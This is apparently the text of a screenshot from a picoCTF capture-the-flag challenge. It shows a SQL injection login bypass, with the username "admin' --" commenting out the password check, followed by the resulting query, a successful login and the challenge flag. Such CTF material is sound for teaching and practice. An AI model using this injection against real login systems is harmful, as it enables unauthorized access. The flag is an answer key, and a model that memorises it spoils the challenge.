 username: admin' --
password: admin
SQL query: SELECT * FROM users WHERE name='admin' --' AND password='admin'
Logged in!
Your flag is: picoCTF{m0R3_SQL_plz_fa983901}